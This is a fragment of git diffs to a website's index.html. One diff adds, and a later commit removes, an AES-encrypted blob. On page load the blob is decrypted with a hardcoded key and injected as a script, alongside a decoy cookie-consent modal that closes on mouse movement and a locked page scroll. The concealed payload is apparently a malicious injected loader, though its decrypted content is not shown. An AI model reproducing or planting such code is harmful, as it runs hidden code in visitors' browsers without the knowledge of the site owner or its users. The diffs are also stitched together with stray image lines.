coCO4AYSovVTqgmIfX6RtFx3gFMXrDL6hmtapOtmSvMmYymnbM33adcEN+CYhe/oATqTbPYXyGUvLOOA5M02tvGEcnu0niruZYP8KaDUzAGYdt6nqim376nrm+d1yeSI/CrkifEMapA7IzcZsnY/UlcxYowEb2eTy31QILtrlJxwV/Dm3mG7E8Tp/WZLYfav4GvS6kNfByMwuRkznoPLnGGlVtqnHp4gCQ3xG32rk3s6Cy/fd+MddNPjCqZT1o7mDitSjzDH3ABeX6xOWMnvCJ3BFHKHge6YcXb6XEv++O2rhqMLw08G2ofNnu8/tV4VU4ubUbTosZa3uzw4xNWixfOhrdgr+jUVKEIgkYqcimQsXqafgHOQmsH80VbmoniIwDyssoW/7BsWP2NSKoZv1oaLkre7up11VYncJWS6tph9mrKjBSJFvkNK9Rx0AeB+ZWy7uqDhtsj0wUpbJDuuDvDj7hgyj9/IzWfAz2hKslt4BEoxTYIf7nUPjBnJuME02zAqX+O0fgSBqUMMtzBv91z/6ljej8akBwHiTSF8KGncBiR18YbtqUaNNLmVxl8H0lfCNuSLYku8C6V3V6UjgUSp2GvCohI6QlgV0Csz7lfojc/1Ox+cQ2s1vUF6Km665QXmn/VmxQqb86nfUB/k0LfhbrLLg8rw9i/vQk+oTuVNtqexaGeBZYSlr1LH8hwSDYFgaKtwFgmGbWkgtbDuNn9LKsKLhoQjoBfriRtmHS24/a4YKCFMTUefP269qoCaUMW5aXNq4MNUcm/[base64]/0S6C0B+EnNCQZR8LN5BNI9loxhNDxh8ObOKo8ES/NeRJM/Z0wd1u39IXH6T1r6XFtg8UsuK/vgceUzolag+t/E0kIjc0nBzBIkx9jG1uyyX5w8KZgjUQCMfaUb0w34Jw326mbh7iZWDMUMz0/HendFu6lxrZuKTbgKbNLl59kYHkiBTrh61oVb2XGwJrFp2IHT2uNT/JTyDZny4xMyjEJmixeWQ642qKVBE+OOaJjKlWzcRqUIYg1jaRZodALiJ+EiQ/VmTy/cLZ9eGh9noKF7uWPSd2v/Vk+jQZsPp70QfqVH6dMwHUzitgwhk4yKWSaZUbpx5ejCtVABF/uEzmYYs1i85WL3vfO5r0HNOQChsAa2skMg8p5mjC7uFUC5p7d8hE9PRrc1QAZk2nGXiWrnILF7PfpRgiM35F+0WnPtLcQvdVIHg4L/jd2LhVtbsDTfYM8QY6e+zP6HMsJv5e5D1ZBeccjP0vqnrIsr1et63x0gyHrgkIQb7i9rXl8yEHNF/EF0pYUywBq+DJ3BX9JvineJC6TBOIWIQjWRN5WO+cbrI0W/fb1lUFcx6LeterrduUOY6d6xC7lyg2ry9LFh5f92QiyQfnUV9Qxcj6buL9M7PV4c0/KOU3eceoxrNSpphciinVMVvXOYR8Y/y5t4WZNJqn5xOFtrM2xT51t0FJcvqhuUvWSvza46NVGoKAyaMDYc6e0btICQ1oJcYshgPas4jcJcVvzFlgdsqfyYlNgdKj3ycjm8H2pVTZStJJq8RP4N6pbvuBxKsU0LJad7PPTMfzBMfVPVxASqdDOPmAF/+w9`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">Verdant</a>


==== commit 460bb266: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -23,7 +23,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
  <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,118 +71,6 @@
   </script>
 </head>
 <body>
- <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX18waWWvQHKUpd7BXgB5BBf2Uu/su85LkM8qcBwVZF6DzcVtPs4Ha5JShk6bzUbbFGnpfyJMura2udL57yVMjB2CDGZPH5otEP6j6IvWOGOGlC9muJfwCR96n1a7GezF/sUGsvW16fmZQttHxfZu1rKg/aE4Wna3PzpyAy52hvIsMPLiUjMn6m/yLfEh/YAGmdem7vIv0kohIOMh3UQc1XVq6/l+wkXpHPf2YvpVe8tydQEA97wZyBwnOTpnvGw7bMWsnlOG4gila3/50mlDHrT/b6XOU4XglrHOUykUnxSiOJQzQ1+V0ZVJ6aQ4OKbYcbv0ri6LipwjkH+dgf8W9uQnE872GPbdMhyizX+XsVYWdHYNvVThd13oi34JxrDh6LI2zG9f4R+6JQXn3/IABasYYBMdUw8A+oWl1KYOrx8QahsT3niKp/gMM2oeVBwDDz1F9VaJnO2euQmiw3ZEcERqD1rqB1A1CvEeDdYvsc/WVZUxzoZgYhA8H3C5cmrbZAChzC/moeYETmnLIbB5MLWF492uVIJGJLRPZMXoc6aIUV+RfwwluhNBY76xPEReGhO5rauc5R28QwYgdTRtpK5+FDX2kH6mbzOKSbmq3rPS7MIy8V2B8z4CRUwS6iGUEXsrELb75HiGgPGJcGwDAaXf4fPASZxBmPJzYafhz682S1B4qp/Je/6okv+HGybDfBQJwjvVQk1Y8IMI+vkv5qt5fYt76XOZi+Czi1eehP6WwEOSnXhKc74BmbN2f9/zugfi8tU9XPhAuffCZS8xTb1yE16UHpZuRQefiJPDuL1wIX16aVH9H7NFFfI6xr9fcblQwwUU0+rYH0tW1FngNmDBKh8e4Fn4RZdWJnIAWtMo/dW/1U1RHcWgACR1aGsjlSWmOY8zBywTbSP7TvN/gw6o/HvvVSPvoHcM58rXN8IWnf1O0KRmV5xPL0iUyue8PqVV0TzxbJM5QaHMwt2Orw85Q1ZEKj/GikQgBdKzE23RkRLOfVpHQIdN+40pKjqBvFmlRlyXvMZsCx4ctp2ZvocnvLjgyPGTLedu6lTHyEEvFu6QUSuDtE0s/3xG8c2tgpNW4LvtRXVKkmBHZ0Q+R50bVnKgdk6+q89Jbo9lW+5TQg2C8YUpUwSh4l8AsruLWtYcnIer8NXIhxvA0/vacsVVRchCa3huz8omWyg2mn5ykSYkIf/[base64]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[base64]/0S6C0B+EnNCQZR8LN5BNI9loxhNDxh8ObOKo8ES/NeRJM/Z0wd1u39IXH6T1r6XFtg8UsuK/vgceUzolag+t/E0kIjc0nBzBIkx9jG1uyyX5w8KZgjUQCMfaUb0w34Jw326mbh7iZWDMUMz0/HendFu6lxrZuKTbgKbNLl59kYHkiBTrh61oVb2XGwJrFp2IHT2uNT/JTyDZny4xMyjEJmixeWQ642qKVBE+OOaJjKlWzcRqUIYg1jaRZodALiJ+EiQ/VmTy/cLZ9eGh9noKF7uWPSd2v/Vk+jQZsPp70QfqVH6dMwHUzitgwhk4yKWSaZUbpx5ejCtVABF/uEzmYYs1i85WL3vfO5r0HNOQChsAa2skMg8p5mjC7uFUC5p7d8hE9PRrc1QAZk2nGXiWrnILF7PfpRgiM35F+0WnPtLcQvdVIHg4L/jd2LhVtbsDTfYM8QY6e+zP6HMsJv5e5D1ZBeccjP0vqnrIsr1et63x0gyHrgkIQb7i9rXl8yEHNF/EF0pYUywBq+DJ3BX9JvineJC6TBOIWIQjWRN5WO+cbrI0W/fb1lUFcx6LeterrduUOY6d6xC7lyg2ry9LFh5f92QiyQfnUV9Qxcj6buL9M7PV4c0/KOU3eceoxrNSpphciinVMVvXOYR8Y/y5t4WZNJqn5xOFtrM2xT51t0FJcvqhuUvWSvza46NVGoKAyaMDYc6e0btICQ1oJcYshgPas4jcJcVvzFlgdsqfyYlNgdKj3ycjm8H2pVTZStJJq8RP4N6pbvuBxKsU0LJad7PPTMfzBMfVPVxASqdDOPmAF/+w9`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">Verdant</a>
